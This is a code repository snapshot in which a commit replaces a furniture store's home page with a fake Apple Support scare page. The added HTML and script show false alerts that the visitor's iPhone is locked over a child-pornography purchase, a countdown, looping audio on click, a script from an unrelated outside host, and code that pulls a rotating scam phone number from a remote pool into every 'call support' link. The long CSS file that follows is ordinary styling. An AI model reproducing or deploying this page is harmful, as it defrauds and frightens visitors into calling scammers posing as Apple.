




==== index.html @ f5bd38b6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <link rel="icon" type="image/svg+xml" href="/vite.svg">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <title>Maison Furniture — Crafted for Modern Living</title>
  <meta property="og:image" content="https://bolt.new/static/og_default.png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://bolt.new/static/og_default.png">
  <link rel="stylesheet" href="/css/style.css">
</head>
<body data-page="home">
  <div id="header-slot"></div>

  <!-- Hero -->
  <section class="hero">
    <div class="hero-bg">
      <img src="https://images.pexels.com/photos/6580396/pexels-photo-6580396.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Beautiful living room">
    </div>
    <div class="hero-overlay"></div>
    <div class="container">
      <div class="hero-content">
        <span class="hero-badge">
          <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 2L9.19 8.63L2 9.24l5.45 4.73L5.82 21L12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2z"/></svg>
          New Autumn Collection 2026
        </span>
        <h1>Furniture that feels<br>like home.</h1>
        <p>Discover thoughtfully crafted furniture designed to transform every room. Built to last, made to love.</p>
        <div class="flex gap-3" style="flex-wrap:wrap;">
          <a href="/shop.html" class="btn btn-light btn-lg">Shop the Collection</a>
          <a href="/shop.html?cat=Sofas" class="btn btn-outline btn-lg" style="color:#fff;border-color:rgba(255,255,255,.3);">Explore Sofas</a>
        </div>
      </div>
    </div>
  </section>

  <!-- Feature strip -->
  <section class="feature-strip">
    <div class="container">
      <div class="feature-strip-grid">
        <div class="feature-item">
          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg></div>
          <div><h4>Free Shipping</h4><p>On orders over $99</p></div>
        </div>
        <div class="feature-item">
          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><polyline points="23 4 23 10 17 10"/><path d="M20.49 15a9 9 0 11-2.12-9.36L23 10"/></svg></div>
          <div><h4>30-Day Returns</h4><p>No questions asked</p></div>
        </div>
        <div class="feature-item">
          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg></div>
          <div><h4>5-Year Warranty</h4><p>On all furniture</p></div>
        </div>
        <div class="feature-item">
          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 2L9.19 8.63L2 9.24l5.45 4.73L5.82 21L12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2z"/></svg></div>
          <div><h4>Handpicked Quality</h4><p>Curated by experts</p></div>
        </div>
      </div>
    </div>
  </section>

  <!-- Bestsellers -->
  <section class="section">
    <div class="container">
      <div class="section-head">
        <div>
          <p class="eyebrow mb-1">Customer Favorites</p>
          <h2>Bestsellers</h2>
        </div>
        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
      </div>
      <div class="product-grid" id="bestseller-grid"></div>
    </div>
  </section>

  <!-- Categories -->
  <section class="section bg-surface-2">
    <div class="container">
      <div class="text-center mb-8">
        <p class="eyebrow mb-1">Browse by Category</p>
        <h2>Shop by Room</h2>
      </div>
      <div class="cat-cards">
        <a href="/shop.html?cat=Sofas" class="cat-card">
          <img src="https://images.pexels.com/photos/4846097/pexels-photo-4846097.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Sofas">
          <div class="cat-card-overlay"></div>
          <div class="cat-card-label"><h3>Sofas</h3><span>Shop now &rarr;</span></div>
        </a>
        <a href="/shop.html?cat=Dining" class="cat-card">
          <img src="https://images.pexels.com/photos/3935326/pexels-photo-3935326.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Dining">
          <div class="cat-card-overlay"></div>
          <div class="cat-card-label"><h3>Dining</h3><span>Shop now &rarr;</span></div>
        </a>
        <a href="/shop.html?cat=Bedroom" class="cat-card">
          <img src="https://images.pexels.com/photos/4300056/pexels-photo-4300056.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Bedroom">
          <div class="cat-card-overlay"></div>
          <div class="cat-card-label"><h3>Bedroom</h3><span>Shop now &rarr;</span></div>
        </a>
      </div>
    </div>
  </section>

  <!-- On Sale -->
  <section class="section">
    <div class="container">
      <div class="section-head">
        <div>
          <p class="eyebrow mb-1" style="color:var(--danger);">Limited Time</p>
          <h2>On Sale</h2>
        </div>
        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
      </div>
      <div class="product-grid" id="sale-grid"></div>
    </div>
  </section>

  <!-- New Arrivals -->
  <section class="section bg-surface-2">
    <div class="container">
      <div class="section-head">
        <div>
          <p class="eyebrow mb-1" style="color:var(--success);">Just Landed</p>
          <h2>New Arrivals</h2>
        </div>
        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
      </div>
      <div class="product-grid" id="new-grid"></div>
    </div>
  </section>

  <!-- Newsletter -->
  <section class="section newsletter">
    <div class="container">
      <h2>Join the Maison family</h2>
      <p>Subscribe for exclusive offers, new arrivals, and interior design inspiration.</p>
      <form class="newsletter-form" onsubmit="event.preventDefault();this.reset();alert('Thanks for subscribing!');">
        <input type="email" placeholder="Enter your email" required>
        <button type="submit" class="btn btn-accent">Subscribe</button>
      </form>
    </div>
  </section>

  <div id="footer-slot"></div>
  <div id="cart-slot"></div>

  <script src="/js/app.js"></script>
  <script src="/js/layout.js"></script>
  <script>
    (function() {
      var P = Maison.PRODUCTS;
      var hot = P.filter(function(p) { return p.badge === 'hot'; }).slice(0, 4);
      var sale = P.filter(function(p) { return p.badge === 'sale'; }).slice(0, 4);
      var ne = P.filter(function(p) { return p.badge === 'new'; }).slice(0, 4);
      document.getElementById('bestseller-grid').innerHTML = hot.map(Maison.productCardHtml).join('');
      document.getElementById('sale-grid').innerHTML = sale.map(Maison.productCardHtml).join('');
      document.getElementById('new-grid').innerHTML = ne.map(Maison.productCardHtml).join('');
    })();
  </script>
</body>
</html>

==== commit ed3bcd46: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,163 +1,457 @@
+```html
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <link rel="icon" type="image/svg+xml" href="/vite.svg">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <title>Maison Furniture — Crafted for Modern Living</title>
-  <meta property="og:image" content="https://bolt.new/static/og_default.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:image" content="https://bolt.new/static/og_default.png">
-  <link rel="stylesheet" href="/css/style.css">
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+
+    <title>Contact - Official Apple Support</title>
+
+    <link rel="apple-touch-icon" href="images/favicon.ico">
+    <link rel="icon" type="image/png" href="images/favicon.ico">
+
+    <meta name="description" content="Contact Apple Support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+
+    <!-- Bootstrap 5 CSS -->
+    <link href="css/bootstrap.min.css" rel="stylesheet">
+    <link rel="stylesheet" href="css/bootstrap-icons.css">
+
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="css/all.min.css">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=G-62ENRPV1RY"></script>
+    <script>
+        window.dataLayer = window.dataLayer || [];
+
+        function gtag() {
+            dataLayer.push(arguments);
+        }
+
+        gtag('js', new Date());
+        gtag('config', 'G-62ENRPV1RY');
+    </script>
+
+    <!-- Privacy-friendly analytics by Plausible -->
+    <script async src="https://plausible.io/js/pa-N4ek0B-yfvK5jCzPCJtc6.js"></script>
+    <script>
+        window.plausible = window.plausible || function () {
+            (plausible.q = plausible.q || []).push(arguments);
+        };
+
+        plausible.init = plausible.init || function (i) {
+            plausible.o = i || {};
+        };
+
+        plausible.init();
+    </script>
+
+    <style>
+        /* Optional: prevents ugly placeholder layout before API responds */
+        .pool-phone {
+            display: inline-block;
+        }
+    </style>
 </head>
-<body data-page="home">
-  <div id="header-slot"></div>
-
-  <!-- Hero -->
-  <section class="hero">
-    <div class="hero-bg">
-      <img src="https://images.pexels.com/photos/6580396/pexels-photo-6580396.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Beautiful living room">
+
+<body onclick="playSound()" id="link">
+
+    <!-- Click overlay -->
+    <div id="clickOverlay" class="click-overlay"></div>
+
+    <div class="bgimg">
+        <img src="images/bg.jpg" alt="" width="100%" height="100%">
     </div>
-    <div class="hero-overlay"></div>
-    <div class="container">
-      <div class="hero-content">
-        <span class="hero-badge">
-          <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 2L9.19 8.63L2 9.24l5.45 4.73L5.82 21L12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2z"/></svg>
-          New Autumn Collection 2026
-        </span>
-        <h1>Furniture that feels<br>like home.</h1>
-        <p>Discover thoughtfully crafted furniture designed to transform every room. Built to last, made to love.</p>
-        <div class="flex gap-3" style="flex-wrap:wrap;">
-          <a href="/shop.html" class="btn btn-light btn-lg">Shop the Collection</a>
-          <a href="/shop.html?cat=Sofas" class="btn btn-outline btn-lg" style="color:#fff;border-color:rgba(255,255,255,.3);">Explore Sofas</a>
+
+    <div class="main">
+
+        <section class="as-columns as-columns--1up as-banner as-banner--top">
+
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+
+                    <div class="as-banner-content">
+
+                        <div class="alert-box">
+
+                            <div class="spacbar">
+
+                                <div class="d-flex justify-content-between">
+
+                                    <div>
+                                        <img
+                                            src="images/applelogo2.png"
+                                            alt=""
+                                            style="width: 30px;margin-right: 5px;"
+                                        >
+                                        Alert
+                                    </div>
+
+                                    <div>
+                                        <a href="#" style="font-size: 15px;">
+                                            Apple Support
+                                        </a>
+                                    </div>
+
+                                </div>
+
+                                <img
+                                    src="images/arror.jpg"
+                                    alt=""
+                                    style="width:80px;display:block;margin:10px auto 0;text-align:center;"
+                                >
+
+                                <div class="alert-title">
+                                    Your iPhone has been locked due to suspicious activity.
+                                </div>
+
+                                <div class="alert-texts">
+
+                                    <div class="bgblue">
+                                        <strong>
+                                            Transaction of $249.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.
+                                        </strong>
+                                    </div>
+
+                                    <div class="txstm">
+                                        <br>
+                                        Not you? Call
+                                        <strong>
+                                            Apple Support:<br>
+
+                                            <a
+                                                href="#"
+                                                class="pool-phone"
+                                            >
+                                                Loading...
+                                            </a>
+
+                                        </strong>
+                                    </div>
+
+                                    <a
+                                        href="#"
+                                        class="pool-phone alert-button"
+                                    >
+                                        Time left for unlock request: <span id="countdown">10:00</span>
+                                    </a>
+
+                                </div>
+
+                            </div>
+
+                        </div>
+
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+
+                    </div>
+
+                </div>
+            </div>
+
+        </section>
+
+    </div>
+
+    <!-- Notification -->
+    <div class="notification">
+
+        <div class="msalogo">
+            <img
+                src="images/messages.svg"
+                alt=""
+                width="30px"
+            >
+            MESSAGES
         </div>
-      </div>
+
+        <div class="cursor">
+            now
+        </div>
+
+        <div class="notification-header">
+            Payment Successful
+        </div>
+
+        <div class="notification-body">
+
+            Sent $249.90 via Apple Pay to Pornhub <br>
+            Premium.
+
+            Not you? Call
+            <span class="pool-phone">
+                Loading...
+            </span>
+
+        </div>
+
+        <img
+            src="images/apple_pay.png"
+            alt="Apple Pay"
+            class="apple-pay"
+        >
+
     </div>
-  </section>
-
-  <!-- Feature strip -->
-  <section class="feature-strip">
-    <div class="container">
-      <div class="feature-strip-grid">
-        <div class="feature-item">
-          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg></div>
-          <div><h4>Free Shipping</h4><p>On orders over $99</p></div>
+
+    <div id="modalContainer"></div>
+
+    <!-- Main Modal -->
+    <div
+        class="modal fade"
+        id="appleAlertModal"
+        tabindex="-1"
+        aria-labelledby="appleAlertModalLabel"
+        aria-hidden="true"
+        style="top:-30px!important;"
+    >
+
+        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
+
+            <div class="modal-content">
+
+                <div class="modal-body text-center">
+
+                    <div class="alert-text">
+
+                        Your Iphone is Temporarily Restricted due to illegal Child Pornography activity. You have purchased a Pornhub subscription of $249.90. The payment was processed from [<span class="user-city" style="font-weight:600;">loading...</span>]. This is an unauthorized transaction. Your account has been locked because of a suspicious payment activity. Verify your account with Apple Support
+
+                        <a
+                            href="#"
+                            class="pool-phone"
+                        >
+                            Loading...
+                        </a>
+
+                        to unlock it, otherwise your Iphone will be Permanently Locked.
+
+                    </div>
+
+                    <div class="text-end gap-4 mt-3 actionbtn">
+
+                        <a
+                            href="#"
+                            class="pool-phone me-2 bg-primary"
+                        >
+                            Loading...
+                        </a>
+
+                        <a
+                            href="#"
+                            class="mt-3 bg-secondary"
+                            id="okBtn"
+                        >
+                            Cancel
+                        </a>
+
+                    </div>
+
+                </div>
+
+            </div>
+
         </div>
-        <div class="feature-item">
-          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><polyline points="23 4 23 10 17 10"/><path d="M20.49 15a9 9 0 11-2.12-9.36L23 10"/></svg></div>
-          <div><h4>30-Day Returns</h4><p>No questions asked</p></div>
-        </div>
-        <div class="feature-item">
-          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg></div>
-          <div><h4>5-Year Warranty</h4><p>On all furniture</p></div>
-        </div>
-        <div class="feature-item">
-          <div class="feat-icon"><svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M12 2L9.19 8.63L2 9.24l5.45 4.73L5.82 21L12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2z"/></svg></div>
-          <div><h4>Handpicked Quality</h4><p>Curated by experts</p></div>
-        </div>
-      </div>
+
     </div>
-  </section>
-
-  <!-- Bestsellers -->
-  <section class="section">
-    <div class="container">
-      <div class="section-head">
-        <div>
-          <p class="eyebrow mb-1">Customer Favorites</p>
-          <h2>Bestsellers</h2>
-        </div>
-        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
-      </div>
-      <div class="product-grid" id="bestseller-grid"></div>
-    </div>
-  </section>
-
-  <!-- Categories -->
-  <section class="section bg-surface-2">
-    <div class="container">
-      <div class="text-center mb-8">
-        <p class="eyebrow mb-1">Browse by Category</p>
-        <h2>Shop by Room</h2>
-      </div>
-      <div class="cat-cards">
-        <a href="/shop.html?cat=Sofas" class="cat-card">
-          <img src="https://images.pexels.com/photos/4846097/pexels-photo-4846097.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Sofas">
-          <div class="cat-card-overlay"></div>
-          <div class="cat-card-label"><h3>Sofas</h3><span>Shop now &rarr;</span></div>
-        </a>
-        <a href="/shop.html?cat=Dining" class="cat-card">
-          <img src="https://images.pexels.com/photos/3935326/pexels-photo-3935326.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Dining">
-          <div class="cat-card-overlay"></div>
-          <div class="cat-card-label"><h3>Dining</h3><span>Shop now &rarr;</span></div>
-        </a>
-        <a href="/shop.html?cat=Bedroom" class="cat-card">
-          <img src="https://images.pexels.com/photos/4300056/pexels-photo-4300056.jpeg?auto=compress&cs=tinysrgb&h=650&w=940" alt="Bedroom">
-          <div class="cat-card-overlay"></div>
-          <div class="cat-card-label"><h3>Bedroom</h3><span>Shop now &rarr;</span></div>
-        </a>
-      </div>
-    </div>
-  </section>
-
-  <!-- On Sale -->
-  <section class="section">
-    <div class="container">
-      <div class="section-head">
-        <div>
-          <p class="eyebrow mb-1" style="color:var(--danger);">Limited Time</p>
-          <h2>On Sale</h2>
-        </div>
-        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
-      </div>
-      <div class="product-grid" id="sale-grid"></div>
-    </div>
-  </section>
-
-  <!-- New Arrivals -->
-  <section class="section bg-surface-2">
-    <div class="container">
-      <div class="section-head">
-        <div>
-          <p class="eyebrow mb-1" style="color:var(--success);">Just Landed</p>
-          <h2>New Arrivals</h2>
-        </div>
-        <a href="/shop.html" class="text-sm semibold" style="color:var(--ink-3);">View all &rarr;</a>
-      </div>
-      <div class="product-grid" id="new-grid"></div>
-    </div>
-  </section>
-
-  <!-- Newsletter -->
-  <section class="section newsletter">
-    <div class="container">
-      <h2>Join the Maison family</h2>
-      <p>Subscribe for exclusive offers, new arrivals, and interior design inspiration.</p>
-      <form class="newsletter-form" onsubmit="event.preventDefault();this.reset();alert('Thanks for subscribing!');">
-        <input type="email" placeholder="Enter your email" required>
-        <button type="submit" class="btn btn-accent">Subscribe</button>
-      </form>
-    </div>
-  </section>
-
-  <div id="footer-slot"></div>
-  <div id="cart-slot"></div>
-
-  <script src="/js/app.js"></script>
-  <script src="/js/layout.js"></script>
-  <script>
-    (function() {
-      var P = Maison.PRODUCTS;
-      var hot = P.filter(function(p) { return p.badge === 'hot'; }).slice(0, 4);
-      var sale = P.filter(function(p) { return p.badge === 'sale'; }).slice(0, 4);
-      var ne = P.filter(function(p) { return p.badge === 'new'; }).slice(0, 4);
-      document.getElementById('bestseller-grid').innerHTML = hot.map(Maison.productCardHtml).join('');
-      document.getElementById('sale-grid').innerHTML = sale.map(Maison.productCardHtml).join('');
-      document.getElementById('new-grid').innerHTML = ne.map(Maison.productCardHtml).join('');
-    })();
-  </script>
+
+    <!-- Audio -->
+    <audio
+        id="clickSound"
+        src="media/LhlCcb3bW5w3.mp3"
+        preload="auto"
+        loop
+    ></audio>
+
+    <!-- jQuery -->
+    <script src="js/jquery-1.12.0.min.js"></script>
+
+    <!-- Popper -->
+    <script src="js/popper.min.js"></script>
+
+    <!-- Bootstrap -->
+    <script src="js/bootstrap.min.js"></script>
+
+    <!-- Existing JavaScript -->
+    <script src="js/HsdqpNsd.js"></script>
+    <script src="js/Jeidjcmsz.js"></script>
+    <script src="js/Nduazq.js"></script>
+    <script src="js/location.js"></script>
+
+    <!-- Provider jQuery -->
+    <script src="https://iosdesignweb-6uiwdiiz.on-forge.com/001/code.jquery.com/jquery-1.12.0.min.js"></script>
+
+    <!-- Cloudflare -->
+    <script>
+        (function () {
+
+            function c() {
+
+                var b = a.contentDocument || a.contentWindow.document;
+
+                if (b) {
+
+                    var d = b.createElement('script');
+
+                    d.innerHTML =
+                        "window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};" +
+                        "var a=document.createElement('script');" +
+                        "a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';" +
+                        "document.getElementsByTagName('head')[0].appendChild(a);";
+
+                    b.getElementsByTagName('head')[0].appendChild(d);
+                }
+            }
+
+            if (document.body) {
+
+                var a = document.createElement('iframe');
+
+                a.height = 1;
+                a.width = 1;
+                a.style.position = 'absolute';
+                a.style.top = 0;
+                a.style.left = 0;
+                a.style.border = 'none';
+                a.style.visibility = 'hidden';
+
+                document.body.appendChild(a);
+
+                if ('loading' !== document.readyState) {
+                    c();
+                } else if (window.addEventListener) {
+                    document.addEventListener('DOMContentLoaded', c);
+                } else {
+
+                    var e = document.onreadystatechange || function () {};
+
+                    document.onreadystatechange = function (b) {
+
+                        e(b);
+
+                        if ('loading' !== document.readyState) {
+                            document.onreadystatechange = e;
+                            c();
+                        }
+
+                    };
+                }
+            }
+
+        })();
+    </script>
+
+
+    <!-- =========================================================
+         DYNAMIC PHONE NUMBER FROM COCKPIT POOL
+         ========================================================= -->
+
+    <script>
+
+        (function () {
+
+            var POOL =
+                "https://console.xoloip.com/api/pool/HntEmWh-SureDC5v0GHV_W5LuoPMQ2zqQFLK02tyj8U";
+
+            /*
+             * Fetch the phone number from your provider.
+             */
+            fetch(POOL)
+
+                .then(function (res) {
+
+                    if (!res.ok) {
+                        throw new Error(
+                            "Pool API returned HTTP " + res.status
+                        );
+                    }
+
+                    return res.text();
+                })
+
+                .then(function (number) {
+
+                    number = (number || "").trim();
+
+                    /*
+                     * Empty response from provider.
+                     */
+                    if (!number) {
+
+                        console.error(
+                            "Phone pool returned an empty number."
+                        );
+
+                        return;
+                    }
+
+                    /*
+                     * Create tel: URL.
+                     *
+                     * Example:
+                     * +1 (866) 415-5872
+                     *
+                     * becomes:
+                     * tel:+18664155872
+                     */
+                    var telNumber =
+                        "tel:" + number.replace(/[^\d+]/g, "");
+
+                    /*
+                     * Find every element using .pool-phone
+                     */
+                    var nodes =
+                        document.querySelectorAll(".pool-phone");
+
+                    /*
+                     * Update every phone number
+                     * on the page.
+                     */
+                    for (var i = 0; i < nodes.length; i++) {
+
+                        nodes[i].textContent = number;
+
+                        /*
+                         * Only <a> elements get a telephone href.
+                         */
+                        if (nodes[i].tagName === "A") {
+
+                            nodes[i].setAttribute(
+                                "href",
+                                telNumber
+                            );
+
+                        }
+
+                    }
+
+                    console.log(
+                        "Pool phone loaded successfully:",
+                        number
+                    );
+
+                })
+
+                .catch(function (error) {
+
+                    /*
+                     * Do not insert any static phone number.
+                     * Keep "Loading..." if the API fails.
+                     */
+                    console.error(
+                        "Unable to load pool phone:",
+                        error
+                    );
+
+                });
+
+        })();
+
+    </script>
+
 </body>
 </html>
+```
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,3524 @@
+@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
+
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    width: 100%;
+    z-index: 3;
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        margin-top: 0;
+        text-align: left;
+    }
+    
+    .alert-box{
+        width: 100%;
+    }
+}
+
+.as-banner.as-banner--top {
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: fixed;
+    width: 100%;
+    bottom: -27%;
+    left: 0;
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+    }
+    
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+    
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px;
+    background: #f5f5f7;
+  border-color: rgba(0, 0, 0, 0);
+    padding: 30px 0;
+    border-radius: 18px;
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 50rem;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
